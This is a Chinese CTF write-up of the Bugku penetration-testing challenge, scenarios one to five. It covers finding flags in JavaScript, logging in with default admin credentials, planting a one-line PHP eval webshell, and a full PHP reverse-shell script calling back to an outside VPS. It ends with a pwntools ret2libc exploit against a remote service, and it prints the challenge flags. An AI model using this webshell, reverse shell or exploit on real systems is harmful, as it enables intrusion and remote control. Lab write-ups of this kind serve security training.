
前言
题型取自bugku-渗透测试1
https://ctf.bugku.com/ctfplus/detail/id/1.html
内容包含:查看js源码、上传webshell、pwn、Nday利用、内网代理、端口转发、提权
场景1

查看js源码,搜索flag字符串,flag{ee34145ad2a5e1d2af2b4411959f019e}
场景2

根据场景1的提示找到后台管理页面 http://101.132.103.210/admin-login-index.html,admin/admin一发入魂进入后台,在基本设置处找到第二个flag
flag{bf17681bf5ff0732884247f7c8b9ced5}
场景3
来到网站的php教程处 http://101.132.103.210/codephp-id-6.html ,运行代码,可以发现php代码被写成一个php文件然后运行


利用这个特性我们可以向网站写入一个webshell,内容为 <?php @eval($_POST['a']);?>,使用蚁剑连接

根据提示来到home目录下,发现第三个flag ,flag{25b8b1e91c6836f502ade752f90b0aac}

ps:因为这个shell是即时生成的,如果发现蚁剑连接不上可重新写入,文件名不变,或者新建一个webshell(推荐)


场景4
根据提示查看数据库配置文件,账号密码都为root,使用蚁剑直接连接数据库

发现第四个flag
根据提示,下一步应该是提权

场景5
使用php反弹个shell到vps上操作
<?php

set_time_limit (0);
$VERSION = "1.0";
$ip = '1.12.x.x';  // CHANGE THIS
$port = 4567;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {
                exit(0);  // Parent exits
        }

        if (posix_setsid() == -1) {
                printit("Error: Can't setsid()");
                exit(1);
        }
        $daemon = 1;
} else {
        printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
chdir("/");
umask(0);

$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
        printit("$errstr ($errno)");
        exit(1);
}

$descriptorspec = array(
   0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
   1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
   2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);

$process = proc_open($shell, $descriptorspec, $pipes);

if (!is_resource($process)) {
        printit("ERROR: Can't spawn shell");
        exit(1);
}

stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
        if (feof($sock)) {
                printit("ERROR: Shell connection terminated");
                break;
        }
        if (feof($pipes[1])) {
                printit("ERROR: Shell process terminated");
                break;
        }
        $read_a = array($sock, $pipes[1], $pipes[2]);
        $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
        if (in_array($sock, $read_a)) {
                if ($debug) printit("SOCK READ");
                $input = fread($sock, $chunk_size);
                if ($debug) printit("SOCK: $input");
                fwrite($pipes[0], $input);
        }
        if (in_array($pipes[1], $read_a)) {
                if ($debug) printit("STDOUT READ");
                $input = fread($pipes[1], $chunk_size);
                if ($debug) printit("STDOUT: $input");
                fwrite($sock, $input);
        }
        if (in_array($pipes[2], $read_a)) {
                if ($debug) printit("STDERR READ");
                $input = fread($pipes[2], $chunk_size);
                if ($debug) printit("STDERR: $input");
                fwrite($sock, $input);
        }
}

fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);

function printit ($string) {
        if (!$daemon) {
                print "$string\n";
        }
}
?>

获取标准shell
python -c “import pty;pty.spawn(‘/bin/bash’)”

摸索了一番发现没有突破口回去看提示,是要通过pwn获取root权限拿flag


将pwn文件main下载下来分析,32位程序,应该是栈溢出
主函数如下
int __cdecl main(int argc, const char **argv, const char **envp)
{
  size_t v3; // eax
  char s[4]; // [esp+Ah] [ebp-1Eh]

  strcpy(s, "plz input your name:\n");
  v3 = strlen(s);
  write(1, s, v3);
  vul();
  return 0;
}
vul函数,在文件中没有找到相关后门函数,是高级ROP类型,题型和 https://blog.csdn.net/mcmuyanga/article/details/108939218 类似,直接修改exp使用,主要修改溢出长度
ssize_t vul()
{
  char buf; // [esp+4h] [ebp-24h]

  return read(0, &buf, 0x80u);
}
完整exp如下:
from pwn import*from LibcSearcher import*

r=remote('101.133.137.56',9999)
elf=ELF('./main')

write_plt=elf.plt['write']
write_got=elf.got['write']
main=elf.sym['main']

payload=b'a'*(0x28)+p32(write_plt)+p32(main)+p32(1)+p32(write_got)+p32(4)#首先填充‘a’*(0x28)造成溢出,覆盖到返回地址,返回地址填上write函数的plt地址来调用write函数,之后跟上main函数地址(我们要将程序程序重新执行一遍,再次利用输入点来进构造rop)p32(0)+p32(write_addr)+p32(4)是在设置write函数的参数,对应函数原型看一下,32位程序是4位,所以这边写的4,对应的64位程序是8位#printf函数构造 payload=b'a'*(0x2c+4)+p32(printf_plt)+p32(main_addr)+p32(printf_got)
r.sendlineafter('plz input your name:\n',payload)
write_addr=u32(r.recv(4))

libc=LibcSearcher('write',write_addr)
offset=write_addr-libc.dump('write')

system_addr=offset+libc.dump('system')
bin_sh=offset+libc.dump('str_bin_sh')

payload=b'a'*(0x28)+p32(system_addr)+p32(main)+p32(bin_sh)

r.sendline(payload)
r.interactive()

选择第三个libc库,拿到flag和提示,flag{f45ea547a802c7678b846272c1289bd1}


场景6
